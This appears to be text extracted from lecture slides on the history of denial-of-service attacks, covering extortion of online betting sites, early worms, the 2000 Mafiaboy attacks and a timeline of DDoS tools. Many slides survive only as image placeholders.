





#### **Extortion**

**The goal of an attacker is to cause the online company to be down without attracting to much public attention**

> East European gangs in online protection racket By John Leyden Posted: 12/11/2003 at 19:33 GMT

- $\bullet$  **Email: "Hello, allow me to introduce myself…, please provide us with \$\$\$ or by next weekend your site is toast."**
- •**Next weekend, "hello its me again** ☺**"**
- •**By the third weekend. " our account number is …."**

#### **Headlines**

Super Bowl fuels gambling sites' extortion fears **By Paul Roberts IDG News Service, Boston Bureau** 30-01-2004

In recent years, online sports betting parlors or "sports books" have fast supplanted the shadowy world of "bookies," or professional bet takers in the U.S., Canada and Europe, growing into a multibillion dollar industry, despite official disapproval from Washington, D.C. lawmakers and U.S. religious conservatives.





#### **Events - prehistory**

- Shoch & Hupp, "The `Worm' Programs--Early Experience with a Distributed Computation," Communications of the ACM, March 1982
	- Meant to be a memory diagnostic program
	- 100 Alto computers brought to a standstill on an Ethernet
	- Used forced multicast since multicast didn't exist then



#### **Evolvement of attacks**

- Sep 1996: Panix under SYN attack
- $\mathcal{L}_{\mathcal{A}}$  Jan 1997: Romanian hacker SYN floods Undernet (IRC net)
	- "We have some of the greatest minds in Internet technology here, and they couldn't do anything [to stop the attack]" -Wired, Jan 14, 1997
- $\mathbb{R}^3$ Jan 1998: Tribe flooding tool appears for mIRC
- $\mathbb{R}^n$ Jan 1998: Smurf attacks cripple ISPs
- $\Box$ March 1998: Smurf attack on University of Minnesota
- $\mathbb{R}^n$ Aug 1999: Trinoo and TFN appear

Major attack not long in coming!



#### **Evolvement of attacks (2)**

- 02-2000: Infamous DDoS attacks (Yahoo, eBay, CNN), TFN2K, Stacheldracht
- $\mathcal{L}^{\mathcal{A}}$ 03-2000: Shaft
- **The State** 04-2000: DNS amplification attacks, mstream
- 05-2000: VBS/Loveletter
- $\mathcal{L}_{\mathcal{A}}$ 07-2000: Hybris
- 08-2000: Trinity IRC-based DDoS tool (unix)
- $\mathcal{L}_{\mathcal{A}}$  11-2000: Multiple IRC-based DDoS tools (Windows), NAPHTA

NANOG23: http://www.nanog.org/mtg-0110/ppt/houle



### **Mafiaboy timeline - Feb 7, 8, 9 2000**

- $\mathcal{L}^{\mathcal{A}}$  $\blacksquare$  Feb 7
	- Yahoo Mon  $10:20$  a.m.  $3$  hours
- $\mathcal{L}^{\mathcal{L}}$ Feb 8

Tues  $10:50$  a.m.  $3$  hours Tues 3:20 p.m. 90 minutes Tues 4:00 p.m. 110 minutes Tues 5:00 p.m. 1 hour

- $\mathcal{L}^{\text{max}}$  Feb 9
	- F<sup>\*</sup>Trade

– Buy.com

– CNN com

– Amazon.com

– eBay

- Datek
- ZDNet

Wed  $5:00$  a.m. 90 minutes Wed  $6:35$  a.m.  $30$  minutes  $Wed 6:45 a.m.$  3 hours



#### **Tools evolvement: 2001**

- b. 01-2001: Ramen worm
- $\mathcal{L}_{\mathcal{A}}$ 02-2001: VBS/OnTheFly (Anna Kournikova), 1i0n worm
- 03-2001: Stick
- $\mathcal{L}_{\mathcal{A}}$ 04-2001: Adore/Red worm, carko DDoS tool
- $\mathcal{L}^{\mathcal{L}}$ 05-2001: cheese worm, w0rmkit worm, sadmind/IIS worm
- $\mathcal{L}_{\mathcal{A}}$ 06-2001: Maniac worm, Code Red worm
- $\mathcal{L}_{\mathcal{A}}$  07-2001: W32/Sircam, Leaves, Code Red II, various telnetd worms, various IRC-based DDoS tools (knight, kaiten)
- $\mathcal{L}_{\mathcal{A}}$ 09-2001: Nimda worm, Code Blue
- $\mathcal{L}_{\mathcal{A}}$ 12-2001: Goner worm

NANOG23: http://www.nanog.org/mtg-0110/ppt/houle/



#### **Code Red spread**







#### **Ammunition: packet crafting**

- Any field in any header  $*$
- $\bullet$ Any combination of fields
- $\bullet$ Randomization









- Simple
- $\bullet$  Effective
- Why to change?



#### **Additional types of ammunition**





## **Summary**











